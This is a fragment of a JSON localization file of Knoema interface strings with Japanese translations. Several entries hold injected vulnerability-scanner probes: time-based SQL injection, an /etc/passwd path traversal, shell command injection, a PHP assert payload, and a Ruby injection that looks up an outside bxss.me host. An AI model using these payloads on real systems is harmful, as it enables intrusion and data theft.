e-mail.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/timemember-list-panel.htm","Text":"Clear","Translation":"クリア","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Name","Translation":"[x]名前","IsDisabled":true},{"Scope":"~/Tmpl/page-export.htm","Text":"Animated image","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.ZTSCrgTI\\u0027 OR 383=(SELECT 383 FROM PG_SLEEP(15))--","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"../../../../../../../../../../../../../../etc/passwd","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Use the dropdown above to filter the results by time series, visualizations, and datasets.","Translation":"上のドロップダウンを使用して、時系列、視覚化データ、およびデータセットで結果を絞り込みます。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Sort Options","Translation":"オプションの並べ替え","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-region-section-result.htm","Text":"Name :","Translation":"名前：","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Vertical","Translation":"[x]垂直\\n","IsDisabled":true},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Center","Translation":"中央","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Sa","Translation":"Sa","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.\\u0027||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"Hide","Translation":"隠す","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/share-dialog.htm","Text":"Link to share","Translation":"共有リンク\\n","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-anonymous-user-popup.htm","Text":"To bookmark this dataset, sign up free.","Translation":"このデータセットをブックマークするには、無料登録してください。","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please select at least one dimension as {position} to use {gadgetType}","Translation":"{gadgetType}を使用するために、{position}として少なくとも1つのディメンションを選択してください。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Blue","Translation":"青","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"This dataset cannot be use on Enterprise systems because of its terms of use. If you are interested in using it, please contact {email}","Translation":"このデータセットは、ご利用規約により、Enterpriseシステムではご利用いただけません。そのご使用にご関心がございましたら、{email}にご連絡ください","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TimeSelectionManager.js","Text":"You have selected too many time periods. They may not display properly on a timeline.","Translation":"選択した期間が多すぎます。タイムライン上に正しく表示されないかもしれません。","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Economic","Translation":"経済","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"下载","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"There is a gadget in the selected placeholder. What do you want to do?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-partner-content.htm","Text":"Learn More","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"New gadget","Translation":"新しいガジェット","IsDisabled":false},{"Scope":"~/Tmpl/dimension-filter-tab.htm","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-signup-redirect.htm","Text":"For unlimited access to data alert content, subscribe to \\u003ca\\u003eKnoema Professional\\u003c/a\\u003e.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Exported at","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Sunburst","Translation":"サンバースト","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please select Date Field for Time dimension in ","Translation":"以下における時間ディメンション向けの日付フィールドを選択してください：","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"Off","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"免费注册","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Add to Favorites","Translation":"お気に入りに追加","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/dataset-switcher.htm","Text":"Show all datasets","Translation":"すべてのデータセットを表示\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Delete","Translation":"削除","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Font Color","Translation":"フォントカラー","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Red","Translation":"赤","IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Type","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Bookmarks/bookmarks.popups.js","Text":"Continue","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/locations.htm","Text":"No results found.","Translation":"結果が見つかりません","IsDisabled":false},{"Scope":"~/Tmpl/search-full-results.htm","Text":"Recommended","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index.js","Text":"Close","Translation":"閉じる","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Enter a symbol","Translation":"記号を入力","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Image","Translation":"画像","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"country","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Ignore units","Translation":"ユニットを無視する","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Reset","Translation":"リセット","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GeoPlayground.js","Text":"Open in GeoPlayground","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Browse","Translation":"ブラウズ","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Theme","Translation":"テーマ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SeriesTable.js","Text":"Please select any one series below to set as base series for comparison","Translation":"比較用に基準系列を設定するために、以下のシリーズを選択してください\\n","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"7JQVdwXi: scqGo5F5","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Gradient fill","Translation":"グラデーションの塗りつぶし","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/grid-card-view.htm","Text":"Go to Grid","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"New indicator","Translation":"新しい指標","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"\\"+\\"A\\".concat(70-3).concat(22*4).concat(111).concat(72).concat(119).concat(75)+(require\\"socket\\"\\nSocket.gethostbyname(\\"hitkg\\"+\\"swyuraly0730d.bxss.me.\\")[3].to_s)+\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Errors in form:","Translation":"フォームでエラー：","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Embed gadget","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"${10000260+10000415}","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Table","Translation":"テーブル","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Level","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Theme","Translation":"テーマ","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"1st Fiscal Quarter","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Save as","Translation":"名前を付けて保存","IsDisabled":false},{"Scope":"~/Js/Shared/resource.js","Text":"Remove Bookmark","Translation":"ブックマークを削除","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-welcome.htm","Text":"Create Data Alert","Translation":"データアラートの作成","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Ok","Translation":"OK","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Reset settings","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"My datasets","Translation":"私のデータセット","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"your organization type","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"Create","Translation":"作成","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"D","Translation":"D","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/merged-regions-panel.htm","Text":"Clear","Translation":"クリア","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Border","Translation":"ボーダー","IsDisabled":false},{"Scope":"~/js/knoema/knoema.page.js","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":"~/Tmpl/table-overlay.htm","Text":"Dataset Selection","Translation":"データセットの選択","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"SemiAnnual","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Remove","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Export","Translation":"エクスポート","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Please select start date less than end date in time dimension to view visualization","Translation":"視覚化データを表示するために、時間ディメンションで終了日より小さい開始日を選択してください。\\n","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-anonymous-user-popup.htm","Text":"[Sign up free|href={signUpUrl}|class=sign-up-favorites] to save your favorites","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/atlas.js","Text":"Add Dataset to Bookmarks","Translation":"データセットをブックマークに追加","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Quarterly","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"No data","Translation":"データなし","IsDisabled":false},{"Scope":"~/Tmpl/forecasts-premium-popup.htm","Text":"This content is available for professional users","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-external-options.htm","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify correct university site.","Translation":"正しい大学のサイトを指定してください","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/member-list-panel.htm","Text":"Clear","Translation":"クリア","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Count","Translation":"カウント","IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"Search tips:","Translation":"検索のヒント：","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Display the first and the last date","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/partial-dimension-filter.htm","Text":"Select Group","Translation":"グループの選択","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"4th Fiscal Quarter","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-dataset-filter.htm","Text":"Time","Translation":"年","IsDisabled":false},{"Scope":"~/Tmpl/dimension-filter-tab.htm","Text":"Name","Translation":"名前","IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Range:","Translation":"範囲：","IsDisabled":false},{"Scope":"~/Tmpl/dataset-segment-view-as-dialog.htm","Text":"User with content roles","Translation":"コンテンツ役割を持つユーザー","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":" selected time members to show latest data on map.","Translation":"マップ上に最新のデータを表示する時間メンバを選択しました。","IsDisabled":false},{"Scope":"~/Tmpl/user/resources/downloads.htm","Text":"Download date","Translation":"ダウンロード日","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Selected time members will be shown in a time-bar below the map. Alternatively, you can ","Translation":"選択された時間のメンバは、マップの下の時間バーに表示されます。別の方法として、次のことができます：","IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Reverse Order","Translation":"逆順","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-go-professional.htm","Text":"You\\u0027ve already set up your one data alert request as a free user on Knoema.com.","Translation":"あなたはすでにKnoema.comで、無料ユーザー様としてデータアラートリクエストを1つ設定しております。","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Weave","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Value","Translation":"値","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Edit fact","Translation":"ファクトの編集","IsDisabled":false},{"Scope":"~/Tmpl/databrief-gopro-home.htm","Text":"[Upgrade to Pro|href=/products/professional/get|target=_blank] for unlimited access.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Collection/review.js","Text":"Accepted","Translation":"受け入れました","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.RegionSelector.js","Text":"Deselect all","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"More actions","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"None","Translation":"なし","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"There might be few differences in the exported charts due to technical limitations","Translation":"技術的な制限のために、エクスポートされたチャートに、違いがいくつかある場合がございます","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/add-data.htm","Text":"Public","Translation":"公開","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Select all","Translation":"  すべて選択","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-external-options.htm","Text":"Dashboard URL","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/alert-dialog.htm","Text":"is more than","Translation":"以上です","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Subscription deleted.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Display hierarchy","Translation":"階層の表示","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-time-selection.htm","Text":"Start Date","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"visualization","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Font","Translation":"フォント","IsDisabled":false},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"This is your personalized home page where you will:","Translation":"これはあなたのパーソナライズされたホームページで、以下を実行できます：","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":" dataset to use ","Translation":"使用するデータセット","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Save parameterization settings","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-go-professional.htm","Text":"Go professional","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Add","Translation":"追加","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Theme","Translation":"テーマ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-diamond-dialog.htm","Text":"\\u003cb\\u003eKnoema’s global database\\u003c/b\\u003e your internal and 3rd party data assets","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Green","Translation":"緑","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Unpin time series","Translation":"時系列の固定を解除","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"items","Translation":"項目","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Log in","Translation":"ログイン","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Select export format from options available below:","Translation":"以下で利用可能なオプションからエクスポート形式を選択してください：","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Layout options","Translation":"レイアウトオプション","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter-item.htm","Text":"Turn Aggregation On","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Outlined diamond","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Same window","Translation":"同じウィンドウ","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Reset","Translation":"リセット","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify role.","Translation":"職務を指定してください","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Maroon","Translation":"栗色","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-empty-dataset.htm","Text":"There are no datasets added to Bookmarks currently. Please select another section to see more \\u003cbr/\\u003e datasets and add datasets to Bookmarks.","Translation":"現在ブックマークに追加されているデータセットはありません。他のセクションを選択すると、さらに\\u003cbr/\\u003eデータセットを表示し、データセットをブックマークに追加できます。","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"remote source","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Thickness","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Access type","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Italic","Translation":"斜体","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Indicators","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Contributor","Translation":"共同作成者","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"First quater title","Translation":"第1象限のタイトル","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Frequency:","Translation":"頻度：","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/content.htm","Text":"Dimension Filter","Translation":"ディメンションフィルタ","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Dataset","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Maroon","Translation":"栗色","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-free-dialog.htm","Text":"\\u003cb\\u003eAccess to 5k+ Free Datasets\\u003c/b\\u003e from Knoema Data Hub Catalog","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/changeemail.js","Text":"We have identified your university or school from your academic e-mail.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Energy","Translation":"エネルギー","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-selection.htm","Text":"All","Translation":"すべて","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Visible","Translation":"見える","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"There are too many members in this dimension to display at once. Start typing the name of the item you\\u0027re looking for and we will display the selection once it becomes smaller or click [here|href=#|class=show-full-list] to view all members.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Bluegreen","Translation":"ブルーグリーン","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-search-timeseries.htm","Text":"Browse","Translation":"ブラウズ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Bar chart","Translation":"棒グラフ","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Country","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/directds-upload-verification-head.htm","Text":"Description:","Translation":"概要：","IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-popup.htm","Text":"Learn more","Translation":"詳細情報","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Orange","Translation":"オレンジ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Open in Geo Playground","Translation":"Geo Playgroundで開く","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Green","Translation":"緑","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"US Recession Data","Translation":"米国の不況データ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.js","Text":"Layout options","Translation":"レイアウトオプション","IsDisabled":false},{"Scope":"~/Tmpl/follow-signup-redirect.htm","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Footnote properties","Translation":"脚注プロパティ","IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"No users selected","Translation":"ユーザーが選択されていません","IsDisabled":false},{"Scope":"~/Js/Shared/resource.change-owner.js","Text":"Some emails above are invalid. Please correct them to proceed.","Translation":"上記のメールのいくつかは無効です。継続するには、それらを修正してください。","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"echo pgbolr$()\\\\ tiqnkf\\\\nz^xyu||a #\\u0027 \\u0026echo pgbolr$()\\\\ tiqnkf\\\\nz^xyu||a #|\\" \\u0026echo pgbolr$()\\\\ tiqnkf\\\\nz^xyu||a #","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/regds-upload-verification-head.htm","Text":"The verification result for the uploaded file is given below.","Translation":"アップロードされたファイルの検証結果は以下の通りです。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/timemember-list-panel.htm","Text":"Select all","Translation":"すべて選択","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Bookmark this page","Translation":"このページをブックマーク","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Donut Chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Columns","Translation":"列","IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"How do you want to split the placeholder?","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@training/Views/Shared/v2/Header.js","Text":"Metadata","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"No","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Account Deletion","Translation":"アカウントの削除","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"bubble gadgets will be ignored","Translation":"バブルガジェットは無視されます","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Row Stripes","Translation":"行ストライプ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Green","Translation":"緑","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TimeLine.js","Text":"Visualization","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the code snippet below to get the selected data in your code.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Save","Translation":"保存","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Orange","Translation":"オレンジ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"X, Y and R axes are already populated. Please select or clear existing selection in left panel to add or replace with new selection on right panel.","Translation":"X、Y、R軸はすでに設定されています。左パネルの既存の選択を選択するかクリアして、右側のパネルに新しい選択を追加するか、新しい選択で置換してください。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"close","Translation":"閉じる","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/index-dashboard.htm","Text":"Lag","Translation":"遅れ\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Click to align text left","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Line Chart.","Translation":"折れ線グラフ\\n","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Columns","Translation":"列","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Feed","Translation":"フィード","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"End Year","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Footnote properties","Translation":"脚注プロパティ","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify your company and phone number.","Translation":"あなたの会社と電話番号を指定してください。","IsDisabled":false},{"Scope":"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\\u0000.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Diamond","Translation":"ダイヤモンド","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"May","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Color","Translation":"カラー","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Shared tooltip","Translation":"共有ツールチップ","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Sport","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dataset-releases.js","Text":"Updating datasets...","Translation":"データセットを更新しています...","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GeoPlayground.js","Text":"Geo Playground gadgets will be rendered as image","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Please create visualization to add the gadget to Favorites.","Translation":"視覚化データを作成し、ガジェットをお気に入りに追加してください。","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Warning","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Phone number updated.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"Please select at least one indicator in {singleForm} \\"{entry}\\".","Translation":"{singleForm}\\"{entry}\\"で少なくとも一つの指標を選択してください。","IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Verification has finished.","Translation":"検証が完了しました。","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Published:","Translation":"公開：","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Custom banners","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user-notifications-collection.htm","Text":"Dismiss","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/save-dialog.htm","Text":"New Geo Playground","Translation":"新しいGeo Playground","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":";assert(base64_decode(\\u0027cHJpbnQobWQ1KDMxMzM3KSk7\\u0027));","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"3","Translation":null,"IsDisabled":false},{"Scope":"~/Js/premium/premium.js","Text":"Sending","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Name","Translation":"名前","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Use action bar to download and save visualizations.","Translation":"アクションバーを使用して、視覚化データをダウンロード及び保存します。\\n","IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries-grouped.htm","Text":" table","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Apply","Translation":"適用","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Rows","Translation":"行","IsDisabled":false},{"Scope":" ~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Value background","Translation":"値の背景","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Removing 